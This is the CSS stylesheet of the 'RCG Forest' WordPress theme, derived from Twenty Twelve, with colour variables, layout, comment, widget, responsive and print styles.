License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, sticky-post, theme-options, threaded-comments, translation-ready, footer-widgets
Text Domain: rcg-forest

RCG Forest WordPress Theme, Copyright 2024, Rui Carlos Gonçalves
Derived from Twenty Twelve, Copyright 2012, the WordPress team
RCG Forest is distributed under the terms of the GNU GPL v2
forest.jpg header image, Copyright 2012, Rui Carlos Gonçalves
forest.jpg header image is distributed under the terms of the GNU GPL v2
*/

/* Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 62.5%;
}
a {
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 2.4rem;
}
sub,
sup {
	font-size: 70%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}


/* Vars
-------------------------------------------------------------- */

:root {
	--input-button-background-color: #7a3;
	--input-button-background-color-active: #692;
	--input-button-background-color-hover: #80aa49;
	--input-button-text-color: #fff;
	--main-background-color: #fff;
	--alt-background-color: #f8f8f8;
	--main-text-color: #444;
	--light-main-text-color: #757575;
	--site-header-text-color: #d5edcb;
	--site-header-text-color-hover: #c4edaa;
	--small-header-text-color: #636363;
	--main-navigation-link-text-color: #5e5e5e;
	--link-text-color: #759b21;
	--link-text-color-hover: #36470f;
	--footer-background-color: #d0d0d0;
	--footer-link-text-color: #757575;
	--footer-link-text-color-hover: #505050;
	--meta-link-text-color: #757575;
	--meta-link-text-color-hover: #505050;
	--comment-link-text-color: #686868;
	--comment-link-text-color-hover: #444;
	--light-border-color: #ededed;
	--mid-border-color: #ccc;
	--dark-border-color: #999;
}

/* Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-body th {
	font-size: 1.4rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: var(--small-header-text-color);
}

/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid var(--mid-border-color);
	border-radius: 3px;
	font-family: inherit;
	padding: 0.6rem;
}
button,
input {
	font-size: 1.1rem;
	line-height: 1.428571429;
	font-weight: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
select {
	max-width:100%;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
.entry-content a.wp-block-button__link,
.comment-body a.wp-block-button__link,
.entry-content a.wp-block-file__button,
.comment-body a.wp-block-file__button,
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 0.6rem 1rem;
	font-size: 1.1rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: var(--input-button-text-color);
	background-color: var(--input-button-background-color);
	border: 1px solid var(--dark-border-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
.entry-content a.wp-block-button__link:hover,
.comment-body a.wp-block-button__link:hover,
.entry-content a.wp-block-file__button:hover,
.comment-body a.wp-block-file__button:hover,
article.post-password-required input[type=submit]:hover {
	color: var(--input-button-text-color);
	background-color: var(--input-button-background-color-hover);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active,
.entry-content a.wp-block-button__link:active,
.comment-body a.wp-block-button__link:active,
.entry-content a.wp-block-file__button:active,
.comment-body a.wp-block-file__button:active {
	color: var(--input-button-text-color);
	background-color: var(--input-button-background-color-active);
}
li.bypostauthor cite {
	color: var(--input-button-text-color);
	background-color: var(--input-button-background-color);
	border-radius: 3px;
	box-shadow: none;
	padding: 2px 5px;
}
li.bypostauthor cite a {
	color: var(--input-button-text-color);
}
.entry-content .is-style-outline a.wp-block-button__link,
.comment-body .is-style-outline a.wp-block-button__link {
	background-color: var(--main-background-color);
	border-color: var(--input-button-background-color);
	color: var(--link-text-color);
}
.entry-content .is-style-outline a.wp-block-button__link:hover,
.comment-body .is-style-outline a.wp-block-button__link:hover {
	border-color: var(--input-button-background-color-hover);
	color: var(--link-text-color-hover);
}
.entry-content .is-style-squared a.wp-block-button__link:hover,
.comment-body .is-style-squared a.wp-block-button__link:hover {
	border-radius: 0;
}
.entry-content .wp-block-button.alignleft,
.comment-body .wp-block-button.alignleft {
	margin: 0.5rem 0.5rem 0.5rem 0;
}
.entry-content .wp-block-button.alignright,
.comment-body .wp-block-button.alignright {
	margin: 0.5rem 0 0.5rem 0.5rem;
}

/* Responsive images */
.entry-content img,
.comment-body img,
.widget img {
	max-width: 100%;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}
figure.wp-caption,
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto;
}

embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-body img,
.widget img,
.author-avatar img,
img.wp-post-image {
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-block-image figure.alignleft,
figure.alignleft,
.wp-block-image img.alignleft,
img.alignleft,
.wp-block-gallery.alignleft,
.wp-block-cover.alignleft {
	margin: 0.5rem 1rem 0.5rem 0;
	max-width: 80%;
}
.wp-block-image figure.alignright,
figure.alignright,
.wp-block-image img.alignright,
img.alignright,
.wp-block-gallery.alignright,
.wp-block-cover.alignright {
	margin: 0.5rem 0 0.5rem 1rem;
	max-width: 80%;
}
.wp-caption .wp-caption-text,
.wp-block-image figcaption,
.wp-block-embed figcaption {
	max-width: 100%;
	font-style: italic;
	font-size: 1.2rem;
	line-height: 2;
	text-align: center;
	color: var(--light-main-text-color);
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-caption {
	margin-left:5px!important;
	margin-right:5px!important;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 85%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Entries navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	margin: 2.1rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
#nav-below {
	margin: 2.1rem 0;
}
.nav-previous {
	float: left;
	width: 50%;
	word-wrap: break-word;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
	word-wrap: break-word;
}
.comments-area,
#comment-nav-above {
	margin: 2.8rem 0;
}


/* Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
body {
	font-size: 1.4rem;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: var(--main-text-color);
}
body.custom-font-enabled {
	font-family: Helvetica, Arial, sans-serif;
}
a {
	outline: none;
	color: var(--link-text-color);
}
a:hover {
	color: var(--link-text-color-hover);
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
}

.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus,
.site .screen-reader-text:hover,
.site .screen-reader-text:active,
.site .screen-reader-text:focus {
	background: white;
	border: 2px solid gray;
	border-radius: 3px;
	clip: auto!important;
	clip-path: none;
	color: black;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000;
}

/* Page structure */
.site {
	background-color: var(--main-background-color);
}
.site-content {
	margin: 2.4rem 0 0;
}
#secondary.widget-area {
	margin: 2.4rem 0 0;
	overflow: hidden;
}

/* Header */
.site-header h1 a,
.site-header h2 a {
	color: var(--site-header-text-color);
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover {
	color: var(--site-header-text-color-hover);
}
.site-header h1 {
	font-size: 3.4rem;
}
.site-header h2 {
	color: var(--site-header-text-color);
	font-weight: normal;
	font-size: 1.8rem;
}

.site-top1 {
	background-color: #222;
	border-bottom: 3px solid var(--dark-border-color);
	margin: 0;
	padding: 0;
}
.site-top-center {
	margin: 0 auto;
	padding: 0 1.4rem;
}
.site-top1 header {
	float: left;
}
.site-top1 form.search-form,
.site-top1 form#searchform {
	display: inline-block;
	float: right;
}
.site-top1 label.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
}
.site-top1 #searchform input#s,
.site-top1 .search-form input.search-field,
.site-top1 #searchform input#searchsubmit,
.site-top1 .search-form input.search-submit {
	line-height: 1.3636363636;
	vertical-align: middle;
	font-size: 1.1rem;
}
.site-top2 {
	background-color: var(--main-background-color);
}
img.header-image {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}

/* Navigation Menu */
.main-navigation {
	text-align: center;
}
.main-navigation li {
	font-size: 1.2rem;
	line-height: 1.5;
}
.main-navigation a,
.main-navigation li a {
	color: var(--main-navigation-link-text-color);
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Sidebar */
.widget-area .widget {
	hyphens: auto;
	margin-bottom: 2.8rem;
	word-wrap: break-word;
}
.widget-area .widget h3 {
	margin-bottom: 0.7rem;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 1.3rem;
	line-height: 1.6923076923;
}
.widget-area .widget p {
	margin-bottom: 2.4rem;
}
.widget-area .widget ul {
	list-style: square outside;
	margin: 0 0 2.4rem;
}
.widget-area .textwidget ol {
	list-style: decimal;
	margin: 0 0 2.4rem;
}
.widget-area .widget li {
	margin-left: 1.6rem;
}
.widget-area .widget li > ul,
.widget-area .widget li > ol {
	margin-bottom: 0;
}
.widget-area .widget a {
	color: var(--link-text-color);
}
.widget-area .widget a:hover {
	color: var(--link-text-color-hover);
}
.widget-area #s {
	width: 53.66666666666%;
}

.widget-area .widget_recent_comments .has-avatars li {
	margin-left: 0;
}

/* Footer */
#footer-widgets-block {
	background-color: var(--footer-background-color);
	border-top: 2px solid var(--light-border-color);
	margin: 0 auto;
	float: none;
	overflow: auto;
	max-width: 104rem;
	width: 100%;
}
#secondary-footer.widget-area {
	width: auto;
	overflow:hidden;
}
.footer-widgets  {
	width:32%;
	float: left;
	min-width: 250px;
	padding-left:2%;
}
.footer-widgets.footer-widgets:first-child {
	padding-left:0!important;
}
#secondary-footer .footer-widgets a {
	color: var(--footer-link-text-color);
}
#secondary-footer .footer-widgets a:hover {
	color: var(--footer-link-text-color-hover);
}

footer#colophon {
	border-top: 1px solid var(--light-border-color);
	clear: both;
	font-size: 1.2rem;
	line-height: 2;
	max-width: 104rem;
	margin: 0 auto;
	padding: 2.4rem 0;
	text-align: center;
}
footer#colophon a {
	color: var(--footer-link-text-color);
}
footer#colophon a:hover {
	color: var(--footer-link-text-color-hover);
}


/* Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 1.4rem;
}
.entry-header img.attachment-post-thumbnail {
	background-color: var(--alt-background-color);
	border: 1px solid var(--dark-border-color);
	float: right;
	max-height: 20rem;
	max-width: 20rem;
	margin: 0 0 0.7rem 0.7rem;
	padding: 0.5rem;
}
.entry-header .entry-title,
.entry-header .entry-date {
	clear: left;
}
.entry-header .entry-title {
	font-size: 2.2rem;
	line-height: 1.1818181818;
	font-weight: normal;
	margin: 0.2rem 0;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 2.4rem;
	font-weight: normal;
}
.entry-header .entry-date {
	font-size: 1.2rem;
	font-weight: normal;
}
.entry-header .entry-date a {
	color: var(--meta-link-text-color);
}
.entry-header .entry-date a:hover {
	color: var(--meta-link-text-color-hover);
}
.entry-meta .comments-link {
	float: right;
	padding-left: 4rem;
}
.comments-link a,
.entry-meta a {
	color: var(--meta-link-text-color);
}
.comments-link a:hover,
.entry-meta a:hover {
	color: var(--meta-link-text-color-hover);
}
.entry-content .gallery {
	clear: both;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.5714285714;
	text-align: justify;
}
.entry-content .wp-block-file__button {
	padding: 0.5rem 1rem;
}
.entry-content .wp-block-latest-comments__comment article {
	margin-bottom: 0;
}
.entry-content h1,
.comment-body h1 {
	font-size: 2.1rem;
	line-height: 1.714285714;
	margin: 2.1rem 0 1.4rem;
}
.entry-content h2,
.comment-body h2,
.mu_register h2 {
	font-size: 1.8rem;
	line-height: 1.3333333333;
	margin: 1.8rem 0 1.2rem;
}
.entry-content h3,
.comment-body h3 {
	font-size: 1.6rem;
	line-height: 1.5;
	margin: 1.6rem 0 1.2rem;
}
.entry-content h4,
.comment-body h4 {
	font-size: 1.5rem;
	line-height: 1.6;
	margin: 1.6rem 0 1.2rem;
}
.entry-content h5,
.comment-body h5,
.entry-content h6,
.comment-body h6 {
	font-size: 1.4rem;
	line-height: 1.7142857143;
	margin: 1.6rem 0 1.2rem;
}
.entry-content p,
.entry-summary p,
.comment-body p,
.mu_register p {
	margin: 0 0 1.2rem;
	line-height: 1.5714285714;
}
.entry-content ol,
.comment-body ol,
.entry-content ul,
.comment-body ul,
.mu_register ul {
	margin: 0 0 1.4rem;
	line-height: 1.5714285714;
}
.entry-content ul ul,
.comment-body ul ul,
.entry-content ol ol,
.comment-body ol ol,
.entry-content ul ol,
.comment-body ul ol,
.entry-content ol ul,
.comment-body ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-body ul,
.mu_register ul {
	list-style: square outside;
}
.entry-content ol,
.comment-body ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-body li,
.mu_register li {
	margin-left: 1.6rem;
}
.entry-content blockquote,
.comment-body blockquote {
	font-style: italic;
	border-left: 6px solid var(--mid-border-color);
	color: var(--light-main-text-color);
	margin: 0 2.8rem 1.4rem 2.8rem;
	padding-left: 1.2rem;
}
.entry-content q,
.comment-body q {
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-body blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-body code {
	background-color: var(--alt-background-color);
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	font-family: Consolas, Monaco, 'Lucida Console', monospace;
	font-size: 1.2rem;
	line-height: 2;
	padding: 0.3rem 0.3rem 0.2rem 0.3rem;
	white-space: pre-wrap;
}
.entry-content pre,
.comment-body pre {
	border: 1px solid var(--light-border-color);
	background-color: var(--alt-background-color);
	color: var(--light-main-text-color);
	font-family: Consolas, Monaco, 'Lucida Console', monospace;
	font-size: 1.2rem;
	line-height: 1.8333333333;
	margin: 1.4rem 0;
	overflow: auto;
	padding: 0.9rem;
}
.entry-content pre code,
.comment-body pre code {
	display: block;
	background: none;
	border: none;
	padding: 0;
}
.entry-content abbr,
.comment-body abbr,
.entry-content dfn,
.comment-body dfn,
.entry-content acronym,
.comment-body acronym {
	cursor: help;
}
.entry-content address,
.comment-body address {
	display: block;
	line-height: 1.5714285714;
	margin: 0 0 1.4rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 1.4rem;
}
.entry-content dl,
.comment-body dl {
	margin: 0;
}
.entry-content dt,
.comment-body dt {
	font-weight: bold;
	line-height: 1.5714285714;
}
.entry-content dd,
.comment-body dd {
	line-height: 1.5714285714;
	margin: 0 0 1.2rem 3.5rem;
}
.entry-content table,
.comment-body table {
	border-bottom: 1px solid var(--light-border-color);
	color: var(--light-main-text-color);
	font-size: 1.2rem;
	line-height: 2;
	margin: 0 0 2.4rem;
	width: 100%;
}
.entry-content table caption,
.comment-body table caption {
	font-size: 1.6rem;
	margin: 2.4rem 0;
}
.entry-content td,
.comment-body td {
	border-top: 1px solid var(--light-border-color);
	padding: 0.6rem 1rem 0.6rem 0;
}
.site-content article {
	margin-bottom: 5rem;
	padding-bottom: 1rem;
	word-wrap: break-word;
}
.site-content article.sticky {
	background-color: var(--alt-background-color);
	padding: 2rem;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
	color: var(--light-main-text-color);
}
.page-links a:hover {
	color: var(--meta-link-text-color-hover)!important;
}

footer.entry-meta {
	margin-top: 1.4rem;
	font-size: 1.2rem;
	line-height: 1.8333333333;
	color: var(--light-main-text-color);
	border-top: 1px solid var(--light-border-color);
	border-bottom: 1px solid var(--light-border-color);
	padding: 0.3rem 0;
	overflow:hidden;
}
.mu_register h2 {
	color: var(--light-main-text-color);
	font-weight: normal;
}


/* Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 4.2rem;
	padding-bottom: 0.7rem;
	border-bottom: 1px solid var(--light-border-color);
}
.archive-meta {
	color: var(--light-main-text-color);
	font-size: 1.2rem;
	line-height: 1.6666666667;
}


/* Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment .entry-attachment {
	text-align: center;
}
.image-attachment div.attachment {
	text-align: center;
	display: inline-block;
	margin-bottom: 1.4rem;
}
.image-attachment div.attachment p {
	text-align: center;
}
body.attachment .entry-attachment .attachment {
	max-width: 100%;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 0.8rem;
}


/* Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 2.8rem;
	font-size: 1.6rem;
	line-height: 1.5;
	font-weight: normal;
}
#comments .comment,
#comments .pingback {
	border-top: 1px solid var(--mid-border-color);
	padding: 0.7rem 0;
	margin: 1.4rem 0 0 0;
	font-size: 1.3rem;
	text-align: justify;
}
.comment .comment-author img.avatar {
	float: right;
}
.pingback .comment-author cite.fn,
.comment .comment-author cite.fn {
	font-style: normal;
}
.pingback .comment-meta,
.comment .comment-meta {
	color: var(--light-main-text-color);
	font-size: 1.1rem;
	line-height: 1.714285714;
	margin-bottom: 1.4rem;
}
.pingback .reply,
.comment .reply {
	text-align: right;
}
a.comment-edit-link {
	color: var(--comment-link-text-color);
	font-size: 1.1rem;
	line-height: 2;
}
a.comment-reply-link {
	color: var(--comment-link-text-color);
	font-size: 1.3rem;
	line-height: 1.8461538462;
}
a.comment-reply-link,
a.comment-edit-link {
	color: var(--comment-link-text-color);
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: var(--comment-link-text-color-hover);
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 2.4rem;
}

/* Comment form */
#comments-closed,
#respond {
	margin-top: 4.2rem;
}
#respond h3#reply-title {
	font-size: 1.6rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 1rem;
	font-weight: normal;
	font-size: 1.2rem;
}
#respond form {
	margin: 2.4rem 0;
}
#respond form p {
	margin: 1.1rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 2.4rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	box-sizing: border-box;
	font-size: 1.2rem;
	line-height: 1.714285714;
	padding: 0.7rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 1.2rem;
	line-height: 2;
	color: var(--light-main-text-color);
}
.required {
	color: red;
}


/* Front page template
-------------------------------------------------------------- */

.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page #secondary.widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 2.4rem;
	border-top: 1px solid var(--light-border-color);
}
.template-front-page .widget-area .front-widgets {
	float:left;
	width: 32%;
	min-width: 250px;
	padding-left: 2%;
}
.template-front-page .widget-area .front-widgets:first-child {
	padding-left:0!important;
}
.template-front-page #content .entry-meta {
	display: none;
}


/* Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 0;
}
.widget-area #searchform input#s,
.widget-area .search-form input.search-field,
.widget-area #searchform input#searchsubmit,
.widget-area .search-form input.search-submit {
	vertical-align: middle;
	font-size: 1.1rem;
}
.widget_rss li {
	margin: 1.2rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: var(--light-main-text-color);
	font-size: 1.1rem;
	margin-left: 1.2rem;
}
.wp-calendar-nav,
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 1.3rem;
	line-height: 1.846153846;
	color: var(--light-main-text-color);
}
#wp-calendar th,
#wp-calendar td {
	text-align: center;
}
#wp-calendar caption {
	text-align: left;
}
.wp-calendar-nav {
	display: table;
}
.wp-calendar-nav span {
	display: table-cell;
}
.wp-calendar-nav .wp-calendar-nav-prev {
	text-align: left;
}
.wp-calendar-nav .wp-calendar-nav-next {
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 1.3rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 2.4rem;
}


/* =Media queries
-------------------------------------------------------------- */

/* Maximum width of 599 pixels */
@media screen and (max-width: 599px) {
	.site-header h1 {
		line-height: 1.4117647059;
	}
	.site-top-center {
		overflow: hidden;
	}
	.site-top1 .site-description {
		display: none;
	}
	.site-top1 form#searchform,
	.site-top1 form.search-form {
		margin-top: 0.7rem;
		padding: 0 0 0.7rem 0;
	}
	.site-top2 {
		margin: 0 auto;
		padding: 0;
	}
	.site-header .header-image {
		display: none;
	}
	.main-navigation {
		padding-top: 1.4rem;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		display: none;
	}
	.main-navigation ul.nav-menu a {
		display: block;
		padding: 0.8rem;
	}
	.main-navigation ul.nav-menu > li > a {
		font-size: 1.5rem;
		font-weight: bold;
	}
	.main-navigation ul.nav-menu > li > ul > li > a {
		font-size: 1.4rem;
	}
	.main-navigation ul.nav-menu > li > ul > li > ul > li a {
		font-size: 1.3rem;
	}

	.site-content article {
		margin-bottom: 3rem;
	}
	.entry-meta .comments-link {
		padding-left: 2rem;
	}
}

@media screen and (max-width: 599px) {
	.main-navigation ul.nav-menu.toggled-on,
	.menu-toggle {
		display: block;
		margin: 0 2.4rem;
	}

	.main-navigation ul.nav-menu.toggled-on {
		background-color: var(--alt-background-color);
	}
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
	.site {
		margin: 0 auto;
		max-width: 96rem;
		overflow: hidden;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
	}
	body.template-front-page .site-content,
	body.single-attachment .site-content,
	body.full-width .site-content {
		width: 100%;
	}
	#secondary.widget-area {
		float: right;
		width: 26.04166667%;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
		padding-right: 1.4rem;
		line-height: 2;
	}
	.site-top-center {
		overflow: hidden;
	}
	.site-top1 header {
		margin: 0.8rem 0;
	}
	.site-top1 header {
		display: inline-block;
	}
	.site-top1 form#searchform,
	.site-top1 form.search-form {
		padding: 2.7rem 0;
		vertical-align: top;
	}
	.main-navigation {
		background-color: #d0d0d0;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		border-bottom: 2px solid var(--light-border-color);
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:hover {
		color: #000;
	}
	.main-navigation li {
		margin: 0 1.4rem;
		position: relative;
	}
	.main-navigation li ul {
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 1;
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul {
		border-left: 0;
		display: block;
	}
	.main-navigation li ul li {
		margin-left: 0;
	}
	.main-navigation li ul li a {
		background: #efefef;
		border-bottom: 1px solid var(--light-border-color);
		display: block;
		font-size: 1.1rem;
		line-height: 2.181818182;
		padding: 0.8rem 1rem;
		width: 18rem;
		white-space: normal;
	}
	.main-navigation li ul li a:hover {
		background: #e3e3e3;
		color: #444;
	}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		color: #636363;
		font-weight: bold;
	}
	.menu-toggle {
		display: none;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.commentlist .children {
		margin-left: 4.8rem;
	}
	.error404 {
		min-height: 20rem;
	}
}


/* Maximum width of 959 pixels */
@media screen and (max-width: 959px) {
	.site {
		padding: 0 2.4rem;
	}
	#secondary-footer.widget-area {
		padding: 2.8rem 2.4rem;
	}
}


/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	body {
		background-color: #e6e6e6;
	}
	.site {
		padding: 0 4rem;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
	}
	.site-top-center {
		max-width: 104rem;
	}
	.site-top1 h1,
	.site-top1 h2 {
		display: inline-block;
	}
	.site-top2 {
		margin: 0 auto;
		max-width: 104rem;
	}
	#secondary-footer.widget-area {
		padding: 2.4rem 4rem;
	}
}


/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: black;
		font-size: 10pt;
		font-family: arial, helvetica, sans-serif;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-body img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
		padding:0!important;
	}
	.site-top1 {
		margin:0!important;
		padding:0 0 7rem 0!important;
		border: none!important;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: black;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: black;
	}
	#searchform,
	.search-form,
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.post .leave-reply,
	.commentlist .reply,
	.entry-meta .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none!important;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.site-content article.sticky {
		padding:0;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	header .entry-date,
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
}
